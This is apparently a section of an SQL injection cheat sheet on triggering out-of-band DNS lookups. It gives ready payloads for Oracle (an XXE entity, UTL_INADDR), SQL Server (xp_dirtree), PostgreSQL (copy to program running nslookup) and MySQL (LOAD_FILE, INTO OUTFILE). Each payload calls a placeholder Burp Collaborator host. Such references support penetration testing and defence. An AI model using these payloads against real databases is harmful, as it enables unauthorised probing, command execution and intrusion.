 DNS lookup
You can cause the database to perform a DNS lookup to an external domain. To do this, you will need to use Burp
Collaborator to generate a unique Burp Collaborator subdomain that you will use in your attack, and then poll the
Collaborator server to confirm that a DNS lookup occurred.
Oracle The following technique leverages an XML external entity (XXE) vulnerability to trigger a DNS lookup.
The vulnerability has been patched but there are many unpatched Oracle installations in existence:
SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE
root [ <!ENTITY % remote SYSTEM "http://BURP-COLLABORATOR-SUBDOMAIN/">
%remote;]>'),'/l') FROM dual
The following technique works on fully patched Oracle installations, but requires elevated privileges:
SELECT UTL_INADDR.get_host_address('BURP-COLLABORATOR-SUBDOMAIN')
Microsoft exec master..xp_dirtree '//BURP-COLLABORATOR-SUBDOMAIN/a'
PostgreSQL copy (SELECT '') to program 'nslookup BURP-COLLABORATOR-SUBDOMAIN'
MySQL The following techniques work on Windows only:
LOAD_FILE('\\\\BURP-COLLABORATOR-SUBDOMAIN\\a')
SELECT ... INTO OUTFILE '\\\\BURP-COLLABORATOR-SUBDOMAIN\a'